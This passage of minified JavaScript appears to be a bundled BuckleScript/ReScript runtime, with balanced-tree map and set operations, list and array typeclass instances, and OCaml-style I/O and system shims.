t(n,e,r){if(void 0===n)return u.singleton(e,r);var o=n.k;if(e===o)return u.updateValue(n,r);var i=n.v;return e<o?u.bal(t(n.l,e,r),o,i,n.r):u.bal(n.l,o,i,t(n.r,e,r))},n.get=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return o.some(e.v);t=n<r?e.l:e.r}},n.getUndefined=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getExn=function(t,n){for(;;){var e=t;if(void 0===e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getWithDefault=function(t,n,e){for(;;){var r=t;if(void 0===r)return e;var o=r.k;if(n===o)return r.v;t=n<o?r.l:r.r}},n.has=function(t,n){for(;;){var e=t;if(void 0===e)return!1;var r=e.k;if(n===r)return!0;t=n<r?e.l:e.r}},n.remove=function t(n,e){if(void 0===n)return n;var r=n.k,o=n.l,i=n.r;if(e!==r)return e<r?u.bal(t(o,e),r,n.v,i):u.bal(o,r,n.v,t(i,e));if(void 0===o)return i;if(void 0===i)return o;var a={contents:i.k},s={contents:i.v},c=u.removeMinAuxWithRef(i,a,s);return u.bal(o,a.contents,s.contents,c)},n.splitAux=s,n.split=c,n.mergeU=l,n.merge=function(t,n,e){return l(t,n,r.__3(e))},n.compareAux=f,n.cmpU=p,n.cmp=function(t,n,e){return p(t,n,r.__2(e))},n.eqAux=_,n.eqU=d,n.eq=function(t,n,e){return d(t,n,r.__2(e))},n.addMutate=v,n.fromArray=function(t){var n=t.length;if(0!==n){var e,r=i.strictlySortedLengthU(t,(function(t,n){return t[0]<n[0]}));r>=0?e=u.fromSortedArrayAux(t,0,r):(r=0|-r,e=u.fromSortedArrayRevAux(t,r-1|0,r));for(var o=r;o<n;++o){var a=t[o];e=v(e,a[0],a[1])}return e}}},function(t,n,e){"use strict";var r=e(1),o=e(65),i=e(26),a=e(46),u=e(34),s=e(28),c=e(19);var l=r._1(s.intercalate,i.Monoid),f={emptyLazy:function(t){return 0},length:s.length,isEmpty:a.isEmpty,isNotEmpty:a.isNotEmpty,head:a.head,tail:a.tail,tailOrEmpty:a.tailOrEmpty,uncons:a.uncons,prepend:a.prepend,append:a.append,concat:s.concat,reverse:a.reverse,mkString:l,zip:a.zip,zipWith:a.zipWith,fromArray:s.fromArray,fromList:function(t){return t},toArray:s.toArray,toList:function(t){return t},eqBy:s.eqBy,showBy:s.showBy,Functor:s.Functor,Apply:s.Apply,Applicative:s.Applicative,Monad:s.Monad,Foldable:s.Foldable,Traversable:s.Traversable,Eq:s.Eq,Show:s.Show};var p=r._1(c.intercalate,i.Monoid),_={emptyLazy:function(t){return[]},length:u.length,isEmpty:u.isEmpty,isNotEmpty:u.isNotEmpty,head:u.head,tail:u.tail,tailOrEmpty:u.tailOrEmpty,uncons:u.uncons,prepend:u.prepend,append:u.append,concat:c.concat,reverse:u.reverse,mkString:p,zip:u.zip,zipWith:u.zipWith,fromArray:function(t){return t},fromList:c.fromList,toArray:function(t){return t},toList:c.toList,eqBy:c.eqBy,showBy:c.showBy,Functor:c.Functor,Apply:c.Apply,Applicative:c.Applicative,Monad:c.Monad,Foldable:c.Foldable,Traversable:o.Traversable,Eq:c.Eq,Show:c.Show};n.List=f,n.$$Array=_},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(10),u=e(26),s=e(85),c=e(13);n.Make=function(t){var n=function(n,e,i){for(var a,u=r._1(t.length,e)<r._1(t.length,i)?r._1(t.length,e):r._1(t.length,i),s=0,c=0;c<u;++c){var l=r._2(n,o.get(e,c),o.get(i,c)),f=a;void 0!==f?o.set(f,s,l):a=r._2(t.make,u,l),s=s+1|0}return void 0!==a?a:[]},e=function(t,e){return n((function(t,n){return[t,n]}),t,e)},l=t.map,f={map:l},p=t.append,_={map:l,alt:p},d=function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._2(l,n,e))}),[],n)},v={map:l,apply:d},m=function(t){return[t]},h={map:l,apply:d,pure:m},g={map:l,apply:d,pure:m,flat_map:function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._1(e,n))}),[],n)}},y=t.fold_left,$=function(t,n){return function(e){return i.fold_right(t,e,n)}},E=function(t){return{fold_map:(0,s.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},A=function(t){return{fold_map:(0,s.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},x=function(t){return{fold_map:(0,s.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x},T=function(t,n){var e=r._1(t,n);return void 0!==e?r._2(p,[e[0]],T(t,e[1])):[]},w={unfold:T},O={imap:function(t,n){return r._1(l,t)}},M={map:l,extend:function(n,e){return r._2(t.mapi,(function(o,i){return r._1(n,r._3(t.slice,i,r._1(t.length,e),e))}),e)}},G=a.Monad(g),F=a.Extend(M),I=G.$less$$great,q=G.$less$hash$great,S=G.$less$star$great,k=G.$great$great$eq,B=G.$eq$less$less,R=G.$great$eq$great,W=G.$less$eq$less,N=F.$less$less$eq,j=F.$eq$great$great;return{zip_with:n,zip:e,Functor:f,Alt:_,Apply:v,Applicative:h,Monad:g,Foldable:b,Unfoldable:w,Traversable:function(t){var n=a.Apply(t),e=function(e){var o=r._1(t.pure,[]);return function(a){return i.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return r._2(p,[t],n)})),r._1(e,o)),i)}),a,o)}},o=s.Sequence({traverse:e});return{map:l,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:o.sequence_default}},Eq:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))}}},Ord:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))},compare:function(e,i){if(r._1(t.length,e)!==r._1(t.length,i))return r._1(t.length,e)<r._1(t.length,i)?"less_than":"greater_than";var a={contents:0};return r._3(t.fold_left,(function(t,e){var u="equal_to"!==t?t:r._2(n.compare,e,o.get(i,a.contents));return a.contents=a.contents+1|0,u}),"equal_to",e)}}},Show:function(t){var n=c.Foldable(b),e=r._1(n.Monoid,u.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",r._2(l,t.show,n))+"]"}}},Invariant:O,Extend:M,Infix:{$less$$great:I,$less$hash$great:q,$less$star$great:S,$great$great$eq:k,$eq$less$less:B,$great$eq$great:R,$less$eq$less:W,$less$less$eq:N,$eq$great$great:j}}}},function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n){return{_0:r._1(t,n._0)}}var a={map:i};function u(t,n){return{_0:r._1(t._0,n._0)}}function s(t){return{_0:t}}var c={map:i,apply:u,pure:s};var l={map:i,apply:u,pure:s,flat_map:function(t,n){return r._1(n,t._0)}};function f(t,n,e){return r._2(t,n,e._0)}function p(t,n,e){return r._2(t,e._0,n)}function _(t,n){return r._1(t,n._0)}function d(t){return{fold_map:_}}function v(t){return{fold_map:_}}function m(t){return{fold_map:_}}var h={fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=o.Monad(l);n.Magma=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Functor=a,n.Applicative=c,n.Monad=l,n.Magma_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Foldable=h,n.Traversable=function(t){var n=o.Functor(t);return{map:i,fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,traverse:function(t,e){return r._2(n.$less$$great,(function(t){return{_0:t}}),r._1(t,e._0))},sequence:function(t){return r._2(n.$less$$great,(function(t){return{_0:t}}),t._0)}}},n.Infix=g},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};var a=o;n.by=o,n.cmap=a,n.Contravariant=i,n.invert=function(t,n,e){return!r._2(t,n,e)}},function(t,n,e){"use strict";n.ContravariantExtensions=function(t){return{}},n.ContravariantInfix=function(t){return{}}},function(t,n,e){"use strict";(function(t){var e={buffer:"",output:function(n,e){var r=e.length-1|0;return void 0!==t&&t.stdout&&t.stdout.write?t.stdout.write(e):void("\n"===e[r]?console.log(e.slice(0,r)):console.log(e))}},r={buffer:"",output:function(t,n){var e=n.length-1|0;"\n"===n[e]?console.log(n.slice(0,e)):console.log(n)}};function o(t){if(""!==t.buffer)return t.output(t,t.buffer),void(t.buffer="")}function i(n,r,i,a){var u=0===i&&a===r.length?r:r.slice(i,a);if(void 0!==t&&t.stdout&&t.stdout.write&&n===e)return t.stdout.write(u);var s=u.lastIndexOf("\n");s<0?n.buffer=n.buffer+u:(n.buffer=n.buffer+u.slice(0,s+1|0),o(n),n.buffer=n.buffer+u.slice(s+1|0))}n.stdin=void 0,n.stdout=e,n.stderr=r,n.caml_ml_flush=o,n.caml_ml_output=i,n.caml_ml_output_char=function(t,n){return i(t,String.fromCharCode(n),0,1)},n.caml_ml_out_channels_list=function(t){return{hd:e,tl:{hd:r,tl:0}}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){n.caml_sys_getenv=function(n){if(void 0===t||void 0===t.env)throw{RE_EXN_ID:"Not_found",Error:new Error};var e=t.env[n];if(void 0!==e)return e;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.caml_sys_time=function(n){return void 0===t||void 0===t.uptime?-1:t.uptime()},n.os_type=function(n){return void 0!==t&&"win32"===t.platform?"Win32":"Unix"},n.caml_sys_system_command=function(t){return 127},n.caml_sys_getcwd=function(n){return void 0===t||void 0===t.cwd?"/":t.cwd()},n.caml_sys_get_argv=function(n){if(void 0===t)return["",[""]];var e=t.argv;return null==e?["",[""]]:[e[0],e]},n.caml_sys_exit=function(n){if(void 0!==t)return t.exit(n)},n.caml_sys_is_directory=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_is_directory not implemented",Error:new Error}},n.caml_sys_file_exists=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_file_exists not implemented",Error:new Error}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){var e=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;if(void 0!==this)return this;throw new Error("Unable to locate global `this`")};n.getGlobalThis=e,n.resolve=function(t){var n=e();if(void 0===n[t])throw new Error(t+" not polyfilled by BuckleScript yet\n");return n[t]},n.register=function(t,n){return e()[t]=n,0}}).call(this,e(67))},function(t,n,e){"use strict";n.AlignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(59),o=r.length,i=r.hd,a=r.compare_lengths,u=r.compare_length_with,s=r.cons,c=r.tl,l=r.nth,f=r.nth_opt,p=r.rev,_=r.init,d=r.append,v=r.rev_append,m=r.concat,h=r.flatten,g=r.iter,y=r.iteri,$=r.map,E=r.mapi,A=r.rev_map,x=r.fold_left,b=r.fold_right,T=r.iter2,w=r.map2,O=r.rev_map2,M=r.fold_left2,G=r.fold_right2,F=r.for_all,I=r.exists,q=r.for_all2,S=r.exists2,k=r.mem,B=r.memq,R=r.find,W=r.find_opt,N=r.filter,j=r.find_all,D=r.partition,L=r.assoc,U=r.assoc_opt,C=r.assq,z=r.assq_opt,P=r.mem_assoc,X=r.mem_assq,K=r.remove_assoc,J=r.remove_assq,V=r.split,H=r.combine,Q=r.sort,Y=r.stable_sort,Z=r.fast_sort,tt=r.sort_uniq,nt=r.merge;n.length=o,n.hd=i,n.compare_lengths=a,n.compare_length_with=u,n.cons=s,n.tl=c,n.nth=l,n.nth_opt=f,n.rev=p,n.init=_,n.append=d,n.rev_append=v,n.concat=m,n.flatten=h,n.iter=g,n.iteri=y,n.map=$,n.mapi=E,n.rev_map=A,n.fold_left=x,n.fold_right=b,n.iter2=T,n.map2=w,n.rev_map2=O,n.fold_left2=M,n.fold_right2=G,n.for_all=F,n.exists=I,n.for_all2=q,n.exists2=S,n.mem=k,n.memq=B,n.find=R,n.find_opt=W,n.filter=N,n.find_all=j,n.partition=D,n.assoc=L,n.assoc_opt=U,n.assq=C,n.assq_opt=z,n.mem_assoc=P,n.mem_assq=X,n.remove_assoc=K,n.remove_assq=J,n.split=V,n.combine=H,n.sort=Q,n.stable_sort=Y,n.fast_sort=Z,n.sort_uniq=tt,n.merge=nt},function(t,n,e){"use strict";var r=e(1);n.MonoidAnyExtensions=function(t){return{guard:function(n,e){return n?e:t.empty},power:function(n,e){var o=function(e){if(e<=0)return t.empty;if(1===e)return n;if(e%2==0){var i=o(e/2|0);return r._2(t.append,i,i)}var a=o(e/2|0);return r._2(t.append,r._2(t.append,a,a),n)};return o(e)}}}},function(t,n,e){"use strict";n.UnfoldableExtensions=function(t){return{}},n.UnfoldableInfix=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(131);function i(t,n,e){var r=t.cmp;return{cmp:r,data:o.updateU(t.data,n,e,r)}}function a(t,n,e){var r=t.cmp;return{cmp:r,data:o.mergeU(t.data,n.data,e,r)}}function u(t,n,e){return o.reduceU(t.data,n,e)}function s(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function c(t,n){var e=t.cmp,r=o.partitionU(t.data,n);return[{cmp:e,data:r[0]},{cmp:e,data:r[1]}]}function l(t,n){return{cmp:t.cmp,data:o.mapU(t.data,n)}}function f(t,n){return{cmp:t.cmp,data:o.mapWithKeyU(t.data,n)}}function p(t,n,e){return o.eqU(t.data,n.data,t.cmp,e)}function _(t,n,e){return o.cmpU(t.data,n.data,t.cmp,e)}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.cmpU=_,n.cmp=function(t,n,e){return _(t,n,r.__2(e))},n.eqU=p,n.eq=function(t,n,e){return p(t,n,r.__2(e))},n.findFirstByU=function(t,n){return o.findFirstByU(t.data,n)},n.findFirstBy=function(t,n){return o.findFirstByU(t.data,r.__2(n))},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__2(n))},n.reduceU=u,n.reduce=function(t,n,e){return u(t,n,r.__3(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__2(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__2(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.keysToArray=function(t){return o.keysToArray(t.data)},n.valuesToArray=function(t){return o.valuesToArray(t.data)},n.minKey=function(t){return o.minKey(t.data)},n.minKeyUndefined=function(t){return o.minKeyUndefined(t.data)},n.maxKey=function(t){return o.maxKey(t.data)},n.maxKeyUndefined=function(t){return o.maxKeyUndefined(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getWithDefault=function(t,n,e){return o.getWithDefault(t.data,n,e,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.set=function(t,n,e){var r=t.cmp;return{cmp:r,data:o.set(t.data,n,e,r)}},n.updateU=i,n.update=function(t,n,e){return i(t,n,r.__1(e))},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.mergeU=a,n.merge=function(t,n,e){return a(t,n,r.__3(e))},n.keepU=s,n.keep=function(t,n){return s(t,r.__2(n))},n.partitionU=c,n.partition=function(t,n){return c(t,r.__2(n))},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.mapU=l,n.map=function(t,n){return l(t,r.__1(n))},n.mapWithKeyU=f,n.mapWithKey=function(t,n){return f(t,r.__2(n))},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64);function a(t,n,e,r){if(void 0===t)return i.singleton(n,e);var o=t.k,u=r(n,o);if(0===u)return i.updateValue(t,e);var s=t.l,c=t.r,l=t.v;return u<0?i.bal(a(s,n,e,r),o,l,c):i.bal(s,o,l,a(c,n,e,r))}function u(t,n,e,r){if(void 0!==t){var a=t.k,s=r(n,a);if(0===s){var c=e(o.some(t.v));if(void 0!==c)return i.updateValue(t,o.valFromOption(c));var l=t.l,f=t.r;if(void 0===l)return f;if(void 0===f)return l;var p={contents:f.k},_={contents:f.v},d=i.removeMinAuxWithRef(f,p,_);return i.bal(l,p.contents,_.contents,d)}var v=t.l,m=t.r,h=t.v;if(s<0){var g=u(v,n,e,r);return v===g?t:i.bal(g,a,h,m)}var y=u(m,n,e,r);return m===y?t:i.bal(v,a,h,y)}var $=e(void 0);return void 0!==$?i.singleton(n,o.valFromOption($)):t}function s(t,n,e){var r=t.k,o=t.l,a=t.r,u=e(n,r);if(0===u){if(void 0===o)return a;if(void 0===a)return o;var c={contents:a.k},l={contents:a.v},f=i.removeMinAuxWithRef(a,c,l);return i.bal(o,c.contents,l.contents,f)}if(u<0){if(void 0===o)return t;var p=s(o,n,e);return p===o?t:i.bal(p,r,t.v,a)}if(void 0===a)return t;var _=s(a,n,e);return _===a?t:i.bal(o,r,t.v,_)}function c(t,n,e,r){var a=t.k,u=t.v,s=t.l,l=t.r,f=r(n,a);if(0===f)return e.contents=o.some(u),[s,l];if(f<0){if(void 0===s)return[void 0,t];var p=c(s,n,e,r);return[p[0],i.join(p[1],a,u,l)]}if(void 0===l)return[t,void 0];var _=c(l,n,e,r);return[i.join(s,a,u,_[0]),_[1]]}function l(t,n,e,r){if(void 0===t)return void 0!==n?i.keepMapU(n,(function(t,n){return e(t,void 0,o.some(n))})):void 0;if(void 0===n)return i.keepMapU(t,(function(t,n){return e(t,o.some(n),void 0)}));if(t.h>=n.h){var a=t.k,u=t.v,s=t.l,f=t.r,p={contents:void 0},_=c(n,a,p,r),d=p.contents,v=l(s,_[0],e,r),m=e(a,o.some(u),d),h=l(f,_[1],e,r);return i.concatOrJoin(v,a,m,h)}var g=n.k,y=n.v,$=n.l,E=n.r,A={contents:void 0},x=c(t,g,A,r),b=A.contents,T=l(x[0],$,e,r),w=e(g,b,o.some(y)),O=l(x[1],E,e,r);return i.concatOrJoin(T,g,w,O)}var f=i.isEmpty,p=i.has,_=i.cmpU,d=i.cmp,v=i.eqU,m=i.eq,h=i.findFirstByU,g=i.findFirstBy,y=i.forEachU,$=i.forEach,E=i.reduceU,A=i.reduce,x=i.everyU,b=i.every,T=i.someU,w=i.some,O=i.size,M=i.toList,G=i.toArray,F=i.fromArray,I=i.keysToArray,q=i.valuesToArray,S=i.minKey,k=i.minKeyUndefined,B=i.maxKey,R=i.maxKeyUndefined,W=i.minimum,N=i.minUndefined,j=i.maximum,D=i.maxUndefined,L=i.get,U=i.getUndefined,C=i.getWithDefault,z=i.getExn,P=i.checkInvariantInternal,X=i.keepSharedU,K=i.keepShared,J=i.partitionSharedU,V=i.partitionShared,H=i.mapU,Q=i.map,Y=i.mapWithKeyU,Z=i.mapWithKey;n.empty=void 0,n.isEmpty=f,n.has=p,n.cmpU=_,n.cmp=d,n.eqU=v,n.eq=m,n.findFirstByU=h,n.findFirstBy=g,n.forEachU=y,n.forEach=$,n.reduceU=E,n.reduce=A,n.everyU=x,n.every=b,n.someU=T,n.some=w,n.size=O,n.toList=M,n.toArray=G,n.fromArray=F,n.keysToArray=I,n.valuesToArray=q,n.minKey=S,n.minKeyUndefined=k,n.maxKey=B,n.maxKeyUndefined=R,n.minimum=W,n.minUndefined=N,n.maximum=j,n.maxUndefined=D,n.get=L,n.getUndefined=U,n.getWithDefault=C,n.getExn=z,n.checkInvariantInternal=P,n.remove=function(t,n,e){if(void 0!==t)return s(t,n,e)},n.removeMany=function(t,n,e){var r=n.length;if(void 0!==t)for(var o=t,i=0;;){var a=i;if(a>=r)return o;var u=s(o,n[a],e);if(void 0===u)return u;i=a+1|0,o=u}},n.set=a,n.updateU=u,n.update=function(t,n,e,o){return u(t,n,r.__1(e),o)},n.mergeU=l,n.merge=function(t,n,e,o){return l(t,n,r.__3(e),o)},n.mergeMany=function(t,n,e){for(var r=n.length,o=t,i=0;i<r;++i){var u=n[i];o=a(o,u[0],u[1],e)}return o},n.keepU=X,n.keep=K,n.partitionU=J,n.partition=V,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],void 0];var r={contents:void 0};return[c(t,n,r,e),r.contents]},n.mapU=H,n.map=Q,n.mapWithKeyU=Y,n.mapWithKey=Z},function(t,n,e){"use strict";var r=e(1),o=e(133);function i(t,n,e){return o.reduceU(t.data,n,e)}function a(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function u(t,n){var e=o.partitionU(t.data,n),r=t.cmp;return[{cmp:r,data:e[0]},{cmp:r,data:e[1]}]}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.fromSortedArrayUnsafe=function(t,n){return{cmp:n.cmp,data:o.fromSortedArrayUnsafe(t)}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.add=function(t,n){var e=t.data,r=t.cmp,i=o.add(e,n,r);return i===e?t:{cmp:r,data:i}},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.union=function(t,n){var e=t.cmp;return{cmp:e,data:o.union(t.data,n.data,e)}},n.intersect=function(t,n){var e=t.cmp;return{cmp:e,data:o.intersect(t.data,n.data,e)}},n.diff=function(t,n){var e=t.cmp;return{cmp:e,data:o.diff(t.data,n.data,e)}},n.subset=function(t,n){var e=t.cmp;return o.subset(t.data,n.data,e)},n.cmp=function(t,n){var e=t.cmp;return o.cmp(t.data,n.data,e)},n.eq=function(t,n){return o.eq(t.data,n.data,t.cmp)},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__1(n))},n.reduceU=i,n.reduce=function(t,n,e){return i(t,n,r.__2(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__1(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__1(n))},n.keepU=a,n.keep=function(t,n){return a(t,r.__1(n))},n.partitionU=u,n.partition=function(t,n){return u(t,r.__1(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}}},function(t,n,e){"use strict";var r=e(134);function o(t,n,e){if(void 0===t)return r.singleton(n);var i=t.v,a=e(n,i);if(0===a)return t;var u=t.l,s=t.r;if(a<0){var c=o(u,n,e);return c===u?t:r.bal(c,i,s)}var l=o(s,n,e);return l===s?t:r.bal(u,i,l)}function i(t,n,e){if(void 0===t)return t;var o=t.v,a=t.l,u=t.r,s=e(n,o);if(0===s){if(void 0===a)return u;if(void 0===u)return a;var c={contents:u.v},l=r.removeMinAuxWithRef(u,c);return r.bal(a,c.contents,l)}if(s<0){var f=i(a,n,e);return f===a?t:r.bal(f,o,u)}var p=i(u,n,e);return p===u?t:r.bal(a,o,p)}function a(t,n,e){var o=n.v,i=n.l,u=n.r,s=t(e,o);if(0===s)return[i,u];if(s<0){if(void 0===i)return[void 0,n];var c=a(t,i,e);return[c[0],r.joinShared(c[1],o,u)]}if(void 0===u)return[n,void 0];var l=a(t,u,e);return[r.joinShared(i,o,l[0]),l[1]]}function u(t,n,e,o){var i=n.v,a=n.l,s=n.r,c=t(e,i);if(0===c)return o.contents=!0,[a,s];if(c<0){if(void 0===a)return[void 0,n];var l=u(t,a,e,o);return[l[0],r.joinShared(l[1],i,s)]}if(void 0===s)return[n,void 0];var f=u(t,s,e,o);return[r.joinShared(a,i,f[0]),f[1]]}var s=r.fromArray,c=r.fromSortedArrayUnsafe,l=r.isEmpty,f=r.has,p=r.subset,_=r.cmp,d=r.eq,v=r.forEachU,m=r.forEach,h=r.reduceU,g=r.reduce,y=r.everyU,$=r.every,E=r.someU,A=r.some,x=r.keepSharedU,b=r.keepShared,T=r.partitionSharedU,w=r.partitionShared,O=r.size,M=r.toList,G=r.toArray,F=r.minimum,I=r.minUndefined,q=r.maximum,S=r.maxUndefined,k=r.get,B=r.getUndefined,R=r.getExn,W=r.checkInvariantInternal;n.empty=void 0,n.fromArray=s,n.fromSortedArrayUnsafe=c,n.isEmpty=l,n.has=f,n.add=o,n.mergeMany=function(t,n,e){for(var r=n.length,i=t,a=0;a<r;++a){i=o(i,n[a],e)}return i},n.remove=i,n.removeMany=function(t,n,e){for(var r=n.length,o=t,a=0;a<r;++a){o=i(o,n[a],e)}return o},n.union=function t(n,e,i){if(void 0===n)return e;if(void 0===e)return n;var u=n.h,s=e.h;if(u>=s){if(1===s)return o(n,e.v,i);var c=n.v,l=n.l,f=n.r,p=a(i,e,c);return r.joinShared(t(l,p[0],i),c,t(f,p[1],i))}if(1===u)return o(e,n.v,i);var _=e.v,d=e.l,v=e.r,m=a(i,n,_);return r.joinShared(t(m[0],d,i),_,t(m[1],v,i))},n.intersect=function t(n,e,o){if(void 0!==n&&void 0!==e){var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.joinShared(f,i,p):r.concatShared(f,p)}},n.diff=function t(n,e,o){if(void 0===n)return n;if(void 0===e)return n;var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.concatShared(f,p):r.joinShared(f,i,p)},n.subset=p,n.cmp=_,n.eq=d,n.forEachU=v,n.forEach=m,n.reduceU=h,n.reduce=g,n.everyU=y,n.every=$,n.someU=E,n.some=A,n.keepU=x,n.keep=b,n.partitionU=T,n.partition=w,n.size=O,n.toList=M,n.toArray=G,n.minimum=F,n.minUndefined=I,n.maximum=q,n.maxUndefined=S,n.get=k,n.getUndefined=B,n.getExn=R,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],!1];var r={contents:!1};return[u(e,t,n,r),r.contents]},n.checkInvariantInternal=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e}}function u(t){return{v:t,h:1,l:void 0,r:void 0}}function s(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function c(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;if(r>(o+2|0)){var i=t.l,u=t.r;return s(i,u)?a(i,t.v,a(u,n,e)):a(a(i,t.v,u.l),u.v,a(u.r,n,e))}if(o<=(r+2|0))return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e};var c=e.l,l=e.r;return s(l,c)?a(a(t,n,c),e.v,l):a(a(t,n,c.l),c.v,a(c.r,e.v,l))}function l(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.v;t=e}}function f(t){for(;;){var n=t,e=n.r;if(void 0===e)return 